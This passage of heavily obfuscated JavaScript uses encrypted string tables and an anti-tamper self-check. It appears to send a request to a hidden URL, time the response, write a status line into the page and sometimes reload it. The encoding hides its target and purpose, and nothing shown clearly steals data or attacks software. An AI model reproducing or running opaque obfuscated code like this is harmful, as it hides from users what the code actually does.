d\x62\x44\x68\x6b\x72\x43\x6b\x6a\x7a\x44\x74\x57\x6e\x43\x70\x73\x4b\x46\x55\x4d\x4f\x59\x77\x70\x66\x43\x69\x67\x3d\x3d','\x56\x47\x45\x4b','\x77\x35\x58\x44\x6b\x51\x45\x3d','\x77\x34\x31\x32\x77\x6f\x76\x43\x6c\x77\x3d\x3d','\x56\x63\x4b\x70\x4d\x38\x4f\x77\x77\x36\x2f\x43\x68\x44\x67\x3d','\x77\x6f\x74\x71\x41\x38\x4f\x4e\x77\x37\x76\x43\x70\x6d\x72\x43\x67\x6b\x39\x75\x43\x63\x4b\x57\x77\x70\x70\x73\x77\x70\x63\x75\x56\x33\x73\x3d','\x4c\x38\x4f\x7a\x77\x35\x63\x3d','\x4f\x58\x78\x4f','\x77\x37\x78\x70\x77\x37\x37\x43\x68\x67\x3d\x3d','\x77\x6f\x44\x43\x70\x6a\x6b\x51\x77\x34\x62\x44\x6c\x73\x4f\x71','\x54\x73\x4f\x71\x50\x77\x44\x43\x6c\x63\x4b\x43\x77\x71\x33\x43\x6d\x73\x4f\x4a\x77\x35\x55\x76\x77\x72\x5a\x43\x77\x34\x42\x57\x77\x35\x52\x57\x77\x70\x78\x4c\x77\x70\x51\x3d','\x77\x72\x77\x57\x49\x48\x6e\x43\x74\x4d\x4f\x41\x45\x73\x4f\x54','\x77\x36\x70\x43\x57\x41\x3d\x3d','\x41\x38\x4b\x62\x4b\x41\x3d\x3d','\x77\x70\x6b\x4f\x77\x37\x73\x58','\x48\x4d\x4b\x49\x77\x6f\x31\x74\x77\x72\x33\x43\x6b\x53\x51\x3d','\x77\x36\x42\x4e\x77\x70\x67\x3d','\x57\x38\x4b\x70\x77\x6f\x6b\x58\x77\x70\x34\x57','\x77\x36\x42\x6b\x77\x72\x62\x43\x6e\x78\x44\x43\x6d\x38\x4f\x51\x61\x4d\x4b\x47\x46\x67\x44\x44\x71\x54\x6a\x44\x6e\x38\x4f\x7a\x47\x53\x44\x43\x67\x4d\x4b\x30','\x77\x35\x46\x61\x59\x67\x3d\x3d','\x77\x72\x58\x43\x6b\x63\x4f\x70\x51\x30\x54\x44\x71\x67\x3d\x3d','\x4d\x78\x33\x43\x69\x38\x4b\x35\x46\x7a\x35\x61\x43\x73\x4f\x42\x77\x36\x30\x42','\x4a\x4d\x4b\x79\x77\x70\x42\x55\x77\x71\x54\x43\x6d\x54\x4e\x68\x77\x72\x38\x76\x4e\x55\x54\x44\x6d\x55\x52\x34\x77\x35\x30\x50\x77\x70\x62\x44\x6a\x63\x4b\x4d\x77\x35\x76\x43\x6a\x77\x52\x63\x4d\x63\x4b\x64\x77\x6f\x72\x43\x72\x33\x4e\x35\x4a\x47\x4d\x3d','\x5a\x47\x46\x62\x56\x63\x4f\x4c\x77\x34\x62\x43\x73\x73\x4f\x31','\x77\x36\x2f\x43\x76\x67\x72\x43\x71\x6d\x4c\x44\x76\x6c\x30\x76','\x5a\x38\x4f\x36\x61\x73\x4b\x61\x50\x38\x4b\x46','\x47\x48\x4a\x6f\x4f\x77\x3d\x3d','\x77\x37\x5a\x72\x77\x72\x50\x43\x76\x4d\x4b\x43\x54\x77\x63\x49\x59\x4d\x4b\x30\x4d\x55\x76\x44\x70\x63\x4b\x7a','\x77\x6f\x46\x36\x77\x72\x54\x43\x69\x67\x76\x44\x70\x54\x6e\x44\x69\x33\x46\x77\x4e\x73\x4b\x47\x4e\x42\x30\x3d','\x77\x70\x34\x61\x4f\x57\x44\x43\x72\x73\x4f\x41\x50\x73\x4f\x35\x77\x72\x77\x7a\x77\x36\x62\x44\x6d\x73\x4f\x44','\x77\x71\x31\x59\x4e\x42\x30\x54\x77\x70\x76\x43\x6f\x68\x50\x43\x68\x78\x7a\x43\x6d\x63\x4f\x62\x77\x6f\x2f\x43\x6b\x47\x45\x35\x77\x6f\x6b\x3d','\x77\x71\x55\x2b\x77\x34\x67\x3d','\x77\x34\x6a\x43\x6f\x68\x41\x3d','\x50\x38\x4b\x4d\x77\x6f\x31\x63','\x77\x70\x76\x44\x6a\x4d\x4b\x62\x77\x72\x45\x7a\x77\x71\x67\x4a','\x58\x58\x54\x43\x6e\x73\x4b\x6b\x61\x67\x41\x39\x77\x35\x59\x3d','\x77\x35\x66\x44\x72\x63\x4b\x50\x4e\x63\x4f\x62\x77\x71\x4c\x43\x74\x33\x76\x43\x6b\x38\x4b\x2b\x4b\x73\x4f\x6e\x47\x41\x56\x44\x77\x6f\x48\x44\x6d\x73\x4f\x4f\x5a\x67\x3d\x3d','\x4a\x73\x4f\x52\x77\x71\x67\x3d','\x77\x36\x35\x35\x51\x77\x3d\x3d','\x77\x6f\x64\x35\x56\x41\x3d\x3d','\x62\x38\x4f\x71\x77\x34\x66\x44\x71\x41\x3d\x3d','\x77\x37\x38\x51\x49\x32\x72\x43\x75\x63\x4f\x56\x4f\x63\x4f\x54\x77\x71\x59\x36\x77\x72\x6e\x43\x6d\x51\x3d\x3d'];(function(_0x16d148,_0x1d44cf){var _0x52ff55=function(_0x110824){while(--_0x110824){_0x16d148['\x70\x75\x73\x68'](_0x16d148['\x73\x68\x69\x66\x74']());}};var _0x2bdfe0=function(){var _0x48e90a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa06c2b,_0x52fad3,_0x39e3dc,_0x4543b2){_0x4543b2=_0x4543b2||{};var _0x50dff1=_0x52fad3+'\x3d'+_0x39e3dc;var _0x409bc8=0x0;for(var _0x409bc8=0x0,_0x4a94eb=_0xa06c2b['\x6c\x65\x6e\x67\x74\x68'];_0x409bc8<_0x4a94eb;_0x409bc8++){var _0x5e336e=_0xa06c2b[_0x409bc8];_0x50dff1+='\x3b\x20'+_0x5e336e;var _0x151a57=_0xa06c2b[_0x5e336e];_0xa06c2b['\x70\x75\x73\x68'](_0x151a57);_0x4a94eb=_0xa06c2b['\x6c\x65\x6e\x67\x74\x68'];if(_0x151a57!==!![]){_0x50dff1+='\x3d'+_0x151a57;}}_0x4543b2['\x63\x6f\x6f\x6b\x69\x65']=_0x50dff1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40a5a3,_0x15977a){_0x40a5a3=_0x40a5a3||function(_0x5e5719){return _0x5e5719;};var _0x3a2c92=_0x40a5a3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x15977a['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1f25c6=function(_0x310f70,_0x28b759){_0x310f70(++_0x28b759);};_0x1f25c6(_0x52ff55,_0x1d44cf);return _0x3a2c92?decodeURIComponent(_0x3a2c92[0x1]):undefined;}};var _0x28031d=function(){var _0x5cbf33=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5cbf33['\x74\x65\x73\x74'](_0x48e90a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x48e90a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x28031d;var _0x31c196='';var _0x510036=_0x48e90a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x510036){_0x48e90a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x510036){_0x31c196=_0x48e90a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x48e90a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2bdfe0();}(_0x9761,0xc8));var _0x1976=function(_0x16d148,_0x1d44cf){_0x16d148=_0x16d148-0x0;var _0x52ff55=_0x9761[_0x16d148];if(_0x1976['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x109796=function(){return this;};var _0x2bdfe0=_0x109796();var _0x48e90a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2bdfe0['\x61\x74\x6f\x62']||(_0x2bdfe0['\x61\x74\x6f\x62']=function(_0xa06c2b){var _0x52fad3=String(_0xa06c2b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x39e3dc=0x0,_0x4543b2,_0x50dff1,_0x100299=0x0,_0x409bc8='';_0x50dff1=_0x52fad3['\x63\x68\x61\x72\x41\x74'](_0x100299++);~_0x50dff1&&(_0x4543b2=_0x39e3dc%0x4?_0x4543b2*0x40+_0x50dff1:_0x50dff1,_0x39e3dc++%0x4)?_0x409bc8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4543b2>>(-0x2*_0x39e3dc&0x6)):0x0){_0x50dff1=_0x48e90a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50dff1);}return _0x409bc8;});}());var _0x4a94eb=function(_0x5e336e,_0x151a57){var _0x40a5a3=[],_0x15977a=0x0,_0x5e5719,_0x3a2c92='',_0x1f25c6='';_0x5e336e=atob(_0x5e336e);for(var _0x310f70=0x0,_0x28b759=_0x5e336e['\x6c\x65\x6e\x67\x74\x68'];_0x310f70<_0x28b759;_0x310f70++){_0x1f25c6+='\x25'+('\x30\x30'+_0x5e336e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x310f70)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e336e=decodeURIComponent(_0x1f25c6);for(var _0x28031d=0x0;_0x28031d<0x100;_0x28031d++){_0x40a5a3[_0x28031d]=_0x28031d;}for(_0x28031d=0x0;_0x28031d<0x100;_0x28031d++){_0x15977a=(_0x15977a+_0x40a5a3[_0x28031d]+_0x151a57['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28031d%_0x151a57['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5e5719=_0x40a5a3[_0x28031d];_0x40a5a3[_0x28031d]=_0x40a5a3[_0x15977a];_0x40a5a3[_0x15977a]=_0x5e5719;}_0x28031d=0x0;_0x15977a=0x0;for(var _0x5cbf33=0x0;_0x5cbf33<_0x5e336e['\x6c\x65\x6e\x67\x74\x68'];_0x5cbf33++){_0x28031d=(_0x28031d+0x1)%0x100;_0x15977a=(_0x15977a+_0x40a5a3[_0x28031d])%0x100;_0x5e5719=_0x40a5a3[_0x28031d];_0x40a5a3[_0x28031d]=_0x40a5a3[_0x15977a];_0x40a5a3[_0x15977a]=_0x5e5719;_0x3a2c92+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e336e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbf33)^_0x40a5a3[(_0x40a5a3[_0x28031d]+_0x40a5a3[_0x15977a])%0x100]);}return _0x3a2c92;};_0x1976['\x72\x63\x34']=_0x4a94eb;_0x1976['\x64\x61\x74\x61']={};_0x1976['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x31c196=_0x1976['\x64\x61\x74\x61'][_0x16d148];if(_0x31c196===undefined){if(_0x1976['\x6f\x6e\x63\x65']===undefined){var _0x510036=function(_0x5a0fdb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5a0fdb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5ebb33=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5ebb33['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x569f83){if(!Boolean(~_0x569f83)){return _0x569f83;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1bfbd8){for(var _0x1b4834=0x0,_0x1c659e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1b4834<_0x1c659e;_0x1b4834++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c659e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1bfbd8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x510036(_0x1976)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1976['\x6f\x6e\x63\x65']=!![];}_0x52ff55=_0x1976['\x72\x63\x34'](_0x52ff55,_0x1d44cf);_0x1976['\x64\x61\x74\x61'][_0x16d148]=_0x52ff55;}else{_0x52ff55=_0x31c196;}return _0x52ff55;};(function(){var _0x2dea0b={'\x78\x51\x47':function _0x2bf786(_0x5f4e30,_0x2efea8){return _0x5f4e30+_0x2efea8;},'\x4b\x73\x79':function _0x230ec8(_0x832744,_0x2f5448){return _0x832744-_0x2f5448;},'\x58\x6d\x41':function _0x5267d1(_0x31754c,_0x4b357c){return _0x31754c+_0x4b357c;},'\x4b\x6a\x6a':function _0x5349aa(_0x1086f5,_0x3d496a){return _0x1086f5+_0x3d496a;},'\x5a\x46\x71':function _0x4f0b0c(_0x5d5a9c,_0x1df10b){return _0x5d5a9c(_0x1df10b);},'\x59\x42\x53':function _0x4d5da8(_0x1cae70,_0x2c844a){return _0x1cae70+_0x2c844a;},'\x70\x53\x63':function _0x1d50ed(_0x11da4b,_0x295082){return _0x11da4b-_0x295082;},'\x41\x7a\x4a':function _0x5b97ce(_0x5d06db,_0xd887){return _0x5d06db+_0xd887;},'\x79\x70\x4e':function _0x19c283(_0x65bd5c,_0x490de3){return _0x65bd5c-_0x490de3;},'\x4e\x47\x67':function _0x223d07(_0x1f4fe7,_0x1bc27e){return _0x1f4fe7==_0x1bc27e;},'\x47\x76\x75':function _0x310741(_0x3cbb43){return _0x3cbb43();}};var _0x1e2ed0=_0x1976('0x0', '\x6e\x72\x70\x36')[_0x1976('0x1', '\x6a\x63\x69\x5b')]('\x7c'),_0x145975=0x0;while(!![]){switch(_0x1e2ed0[_0x145975++]){case'\x30':var _0x28adb6=function(){_0x538f32[0x2]=_0x3b8aba[_0x1976('0x2', '\x4c\x39\x6f\x30')]('\x72\x3a',_0x3b8aba[_0x1976('0x3', '\x47\x47\x6c\x4d')](new _0x538211[_0x1976('0x4', '\x34\x56\x5e\x49')]()[_0x1976('0x5', '\x6e\x72\x70\x36')](),_0x188135));_0x54cfb0[_0x1976('0x6', '\x61\x74\x62\x76')](_0x1976('0x7', '\x4c\x39\x6f\x30'))[_0x1976('0x8', '\x40\x78\x62\x58')]=_0x3b8aba[_0x1976('0x9', '\x23\x77\x67\x50')](_0x1976('0xa', '\x40\x78\x62\x58'),_0x3b8aba[_0x1976('0xb', '\x71\x69\x67\x30')](_0x5c65b0,_0x3b8aba[_0x1976('0xc', '\x68\x70\x5d\x58')](_0x3b8aba[_0x1976('0xd', '\x68\x33\x69\x70')](_0x2ed356,'\x20\x28'),_0x538f32[_0x1976('0xe', '\x53\x43\x63\x26')]())+'\x29'));};continue;case'\x31':var _0x54cfb0=_0x538211[_0x1976('0xf', '\x40\x78\x62\x58')];continue;case'\x32':try{var _0x1b194a=_0x1976('0x10', '\x5d\x5e\x67\x37')[_0x1976('0x11', '\x36\x76\x72\x56')]('\x7c'),_0x24d928=0x0;while(!![]){switch(_0x1b194a[_0x24d928++]){case'\x30':_0x8281e1[_0x1976('0x12', '\x28\x61\x28\x49')](_0x1976('0x13', '\x4c\x39\x6f\x30'),_0x1976('0x14', '\x71\x69\x67\x30')+_0x17216c,![]);continue;case'\x31':_0x8281e1[_0x1976('0x15', '\x64\x69\x68\x47')]=function(){switch(_0x8281e1[_0x1976('0x16', '\x6a\x63\x69\x5b')]){case 0x0:_0x2ed356=_0x3b8aba[_0x1976('0x17', '\x77\x4f\x25\x6d')](_0x3b8aba[_0x1976('0x18', '\x71\x69\x67\x30')](new _0x538211[_0x1976('0x19', '\x6e\x72\x70\x36')]()[_0x1976('0x1a', '\x38\x71\x42\x52')](),_0x188135),_0x1976('0x1b', '\x23\x77\x67\x50'));break;case 0x1:_0x2ed356=_0x3b8aba[_0x1976('0x1c', '\x4a\x53\x56\x45')](new _0x538211[_0x1976('0x1d', '\x44\x68\x51\x46')]()[_0x1976('0x1e', '\x34\x37\x58\x4b')](),_0x188135)+_0x1976('0x1f', '\x73\x6a\x32\x63');break;case 0x2:_0x2ed356=_0x3b8aba[_0x1976('0x20', '\x57\x4f\x4f\x6e')](_0x3b8aba[_0x1976('0x21', '\x40\x78\x62\x58')](new _0x538211[_0x1976('0x22', '\x53\x4d\x6b\x4b')]()[_0x1976('0x23', '\x76\x68\x71\x58')](),_0x188135),_0x1976('0x24', '\x61\x77\x2a\x4d'));break;case 0x3:_0x2ed356=_0x3b8aba[_0x1976('0x25', '\x23\x77\x67\x50')](_0x3b8aba[_0x1976('0x26', '\x40\x6f\x77\x4d')](new _0x538211[_0x1976('0x27', '\x57\x37\x4c\x44')]()[_0x1976('0x28', '\x56\x56\x32\x38')](),_0x188135),_0x1976('0x29', '\x61\x74\x62\x76'));break;case 0x4:_0x2ed356=_0x1976('0x2a', '\x5d\x5e\x67\x37');_0x538f32[0x1]=_0x3b8aba[_0x1976('0x2b', '\x34\x54\x28\x67')]('\x63\x3a',_0x3b8aba[_0x1976('0x2c', '\x61\x74\x62\x76')](new _0x538211[_0x1976('0x2d', '\x5e\x6c\x29\x5b')]()[_0x1976('0x2e', '\x5e\x6f\x69\x4a')](),_0x188135));if(_0x3b8aba[_0x1976('0x2f', '\x34\x56\x5e\x49')](_0x8281e1[_0x1976('0x30', '\x77\x4f\x25\x6d')],0xc8)){if(window[_0x1976('0x31', '\x53\x4d\x6b\x4b')]){_0x3b8aba[_0x1976('0x32', '\x34\x54\x28\x67')](_0x28adb6);_0x538211[_0x1976('0x33', '\x44\x68\x51\x46')][_0x1976('0x34', '\x63\x35\x45\x56')](_0x1976('0x35', '\x5e\x6f\x69\x4a'),_0x538211[_0x1976('0x36', '\x23\x51\x5d\x70')]);}else{_0x538211[_0x1976('0x37', '\x4a\x53\x56\x45')][_0x1976('0x38', '\x4d\x23\x61\x30')]();}}break;}};continue;case'\x32':_0x8281e1[_0x1976('0x39', '\x40\x6f\x77\x4d')](null);continue;case'\x33':if(_0x538211[_0x1976('0x3a', '\x34\x37\x58\x4b')]){_0x8281e1=new _0x538211[_0x1976('0x3b', '\x47\x47\x6c\x4d')]();}else{_0x8281e1=new _0x538211[_0x1976('0x3c', '\x5d\x5e\x67\x37')](_0x1976('0x3d', '\x4c\x39\x6f\x30'));}continue;case'\x34':_0x538f32[0x0]=_0x2dea0b[_0x1976('0x3e', '\x5e\x6c\x29\x5b')]('\x73\x3a',_0x2dea0b[_0x1976('0x3f', '\x4a\x53\x56\x45')](new _0x538211[_0x1976('0x40', '\x5e\x6f\x69\x4a')]()[_0x1976('0x41', '\x4b\x76\x51\x79')](),_0x188135));continue;case'\x35':_0x538211[_0x1976('0x42', '\x6b\x32\x58\x4f')]=function(){if(!window[_0x1976('0x43', '\x6b\x65\x26\x54')])_0x28adb6();};continue;}break;}}catch(_0x5eee4b){_0x2ed356+=_0x2dea0b[_0x1976('0x44', '\x79\x46\x4c\x42')](_0x2dea0b[_0x1976('0x45', '\x34\x54\x28\x67')](_0x2dea0b[_0x1976('0x46', '\x5e\x29\x6e\x64')](new _0x538211[_0x1976('0x47', '\x35\x77\x7a\x2a')]()[_0x1976('0x1e', '\x34\x37\x58\x4b')](),_0x188135),_0x1976('0x48', '\x5d\x5e\x67\x37')),_0x5eee4b);}continue;case'\x33':var _0x5c65b0=_0x538211[_0x1976('0x49', '\x40\x6f\x77\x4d')];continue;case'\x34':var _0x8281e1;continue;case'\x35':var _0x538211=this[_0x1976('0x4a', '\x40\x6f\x77\x4d')];continue;case'\x36':var _0x17216c=_0x1976('0x4c', '\x69\xba\x2f\x57\x95\x41\x0e\x42');continue;case'\x37':var _0x538f32=new _0x538211[_0x1976('0x4d', '\x5e\x6c\x29\x5b')](0x3);continue;case'\x38':var _0x3b8aba={'\x4d\x55\x4c':function _0x32fa75(_0x12f665,_0x18c286){return _0x2dea0b[_0x1976('0x4e', '\x77\x4f\x25\x6d')](_0x12f665,_0x18c286);},'\x6e\x53\x56':function _0x3c6914(_0xd300ed,_0x24e075){return _0xd300ed-_0x24e075;},'\x4d\x64\x46':function _0x1d8372(_0x5320ae,_0x1ec5c7){return _0x2dea0b[_0x1976('0x4f', '\x56\x56\x32\x38')](_0x5320ae,_0x1ec5c7);},'\x70\x49\x71':function _0x197edc(_0x144565,_0x1832b7){return _0x2dea0b[_0x1976('0x50', '\x5e\x29\x6e\x64')](_0x144565,_0x1832b7);},'\x6f\x52\x47':function _0x2d81d4(_0x5597dc,_0x140be7){return _0x5597dc-_0x140be7;},'\x68\x46\x53':function _0x25785c(_0x35890d,_0x57e48a){return _0x35890d-_0x57e48a;},'\x76\x6b\x51':function _0x4779b0(_0x29efba,_0x15d476){return _0x2dea0b[_0x1976('0x51', '\x28\x61\x28\x49')](_0x29efba,_0x15d476);},'\x69\x5a\x57':function _0x290f09(_0x367550,_0x3a7005){return _0x2dea0b[_0x1976('0x52', '\x77\x4f\x25\x6d')](_0x367550,_0x3a7005);},'\x52\x6b\x48':function _0x1a8988(_0x195c1b,_0x2e3bc3){return _0x2dea0b[_0x1976('0x53', '\x30\x21\x4b\x44')](_0x195c1b,_0x2e3bc3);},'\x4f\x51\x71':function _0xe30d25(_0x59b4d4,_0x2ffc7e){return _0x2dea0b[_0x1976('0x54', '\x53\x43\x63\x26')](_0x59b4d4,_0x2ffc7e);},'\x77\x51\x67':function _0x2d44e3(_0x7cd27d,_0x514550){return _0x2dea0b[_0x1976('0x55', '\x6b\x65\x26\x54')](_0x7cd27d,_0x514550);},'\x79\x64\x7a':function _0x3398d5(_0x1c79a9,_0x362d19){return _0x2dea0b[_0x1976('0x56', '\x5e\x29\x6e\x64')](_0x1c79a9,_0x362d19);},'\x74\x49\x4b':function _0x339a80(_0x47a893){return _0x2dea0b[_0x1976('0x57', '\x57\x37\x4c\x44')](_0x47a893);}};continue;case'\x39':var _0x2ed356=_0x1976('0x58', '\x76\x24\x4b\x4b');continue;case'\x31\x30':var _0x188135=new _0x538211[_0x1976('0x59', '\x73\x6a\x32\x63')]()[_0x1976('0x5a', '\x6b\x65\x26\x54')]();continue;}break;}}());var _0x1e9d=['\x49\x48\x2f\x44\x6f\x67\x54\x44\x70\x78\x6b\x3d','\x77\x37\x4d\x4c\x5a\x78\x58\x43\x6a\x58\x39\x64\x77\x71\x49\x54\x48\x41\x3d\x3d','\x47\x73\x4b\x79\x77\x37\x4a\x50\x77\x36\x2f\x43\x70\x38\x4b\x6b\x53\x4d\x4f\x55\x66\x73\x4f\x31\x47\x6c\x30\x39\x77\x6f\x31\x2b\x77\x70\x30\x64\x77\x6f\x34\x77\x44\x73\x4b\x45\x77\x35\x45\x3d','\x4d\x31\x48\x44\x6f\x4d\x4b\x49\x55\x77\x3d\x3d','\x46\x69\x54\x43\x75\x67\x3d\x3d','\x77\x71\x39\x44\x77\x37\x51\x32\x77\x36\x4c\x43\x74\x78\x2f\x44\x72\x41\x3d\x3d','\x65\x73\x4b\x31\x77\x6f\x35\x49\x42\x73\x4f\x55\x62\x38\x4b\x59\x77\x71\x30\x37\x77\x70\x2f\x44\x70\x38\x4b\x66\x77\x34\x44\x43\x72\x4d\x4f\x43\x51\x57\x35\x2f\x77\x72\x37\x43\x74\x38\x4f\x61\x77\x71\x78\x6c\x77\x37\x63\x33','\x77\x36\x7a\x44\x6f\x63\x4f\x72\x77\x72\x7a\x44\x6e\x67\x3d\x3d','\x45\x47\x76\x43\x6d\x57\x64\x75\x77\x72\x6c\x5a','\x63\x68\x50\x44\x72\x44\x49\x3d','\x77\x37\x55\x58\x77\x34\x55\x39\x77\x35\x72\x44\x67\x73\x4f\x57','\x43\x58\x66\x43\x6d\x6d\x46\x6b\x77\x72\x77\x32\x77\x72\x6b\x51\x58\x79\x56\x75\x77\x72\x33\x44\x6c\x4d\x4f\x42\x77\x70\x33\x43\x71\x48\x6a\x43\x73\x73\x4f\x34','\x77\x37\x44\x43\x6b\x43\x58\x43\x67\x78\x6f\x3d','\x77\x37\x6e\x44\x6a\x31\x6f\x3d','\x77\x37\x45\x61\x52\x73\x4f\x55\x77\x34\x58\x44\x6a\x73\x4b\x79\x61\x73\x4b\x55\x77\x35\x41\x3d','\x77\x36\x77\x4c\x77\x34\x59\x37\x77\x35\x44\x44\x68\x38\x4b\x35\x4f\x41\x2f\x44\x6e\x58\x6a\x43\x72\x4d\x4f\x75\x77\x72\x35\x76\x46\x6c\x51\x44\x77\x71\x6e\x44\x69\x38\x4f\x2f','\x4c\x4d\x4f\x65\x59\x6e\x77\x5a','\x77\x37\x6a\x43\x70\x38\x4b\x78','\x77\x71\x56\x2f\x47\x47\x45\x34\x53\x38\x4b\x61\x77\x72\x63\x37\x63\x68\x63\x3d','\x77\x36\x51\x66\x77\x71\x4a\x34\x49\x47\x63\x4d\x77\x72\x6b\x68\x77\x35\x48\x44\x72\x38\x4b\x65\x44\x6c\x58\x44\x72\x6c\x63\x71\x77\x71\x33\x43\x6c\x46\x73\x47\x77\x35\x70\x33\x52\x41\x6a\x44\x71\x73\x4f\x56\x62\x51\x3d\x3d','\x47\x32\x62\x43\x6e\x58\x5a\x2f\x77\x72\x67\x3d','\x77\x70\x58\x44\x68\x4d\x4f\x72\x4b\x63\x4b\x34\x44\x63\x4b\x57\x77\x36\x4c\x43\x68\x38\x4b\x68\x4e\x46\x49\x6b\x77\x34\x58\x44\x70\x52\x44\x44\x74\x4d\x4f\x49\x77\x72\x55\x53\x4a\x77\x3d\x3d','\x54\x4d\x4f\x51\x77\x34\x6a\x44\x6f\x73\x4b\x36\x77\x72\x46\x44\x46\x58\x63\x4a\x77\x36\x6a\x44\x6b\x38\x4f\x74\x56\x33\x4c\x43\x67\x41\x56\x72\x58\x46\x63\x57\x45\x56\x6a\x43\x71\x63\x4b\x62\x77\x37\x74\x58\x52\x77\x59\x3d','\x4a\x4d\x4f\x6e\x77\x71\x6a\x44\x6c\x51\x55\x3d','\x4a\x6b\x62\x44\x71\x6a\x67\x78\x77\x6f\x76\x44\x69\x32\x66\x43\x70\x4d\x4f\x76\x77\x37\x34\x3d','\x77\x34\x59\x50\x45\x4d\x4f\x77\x77\x36\x54\x43\x74\x52\x70\x54','\x4e\x6a\x6a\x43\x6c\x38\x4b\x61\x77\x37\x39\x35\x77\x34\x46\x50\x48\x73\x4f\x72\x77\x35\x2f\x43\x6e\x41\x6b\x34\x77\x37\x52\x4a\x4b\x63\x4f\x56\x77\x34\x33\x44\x71\x54\x34\x37\x77\x37\x62\x44\x70\x73\x4f\x65\x77\x71\x74\x4a\x77\x34\x51\x49\x77\x71\x38\x55\x64\x77\x50\x44\x6c\x77\x30\x7a\x63\x69\x56\x56\x77\x6f\x6a\x43\x73\x43\x55\x5a\x53\x32\x6f\x42\x42\x57\x6f\x52\x77\x34\x6e\x43\x6a\x4d\x4b\x55\x77\x72\x76\x44\x6a\x43\x30\x66\x77\x72\x37\x44\x6f\x38\x4f\x31\x42\x73\x4b\x35\x77\x35\x45\x4f\x77\x70\x4e\x79\x77\x34\x76\x43\x68\x73\x4b\x53\x65\x63\x4b\x4d\x43\x73\x4b\x50\x5a\x38\x4b\x4c\x77\x72\x48\x44\x70\x6d\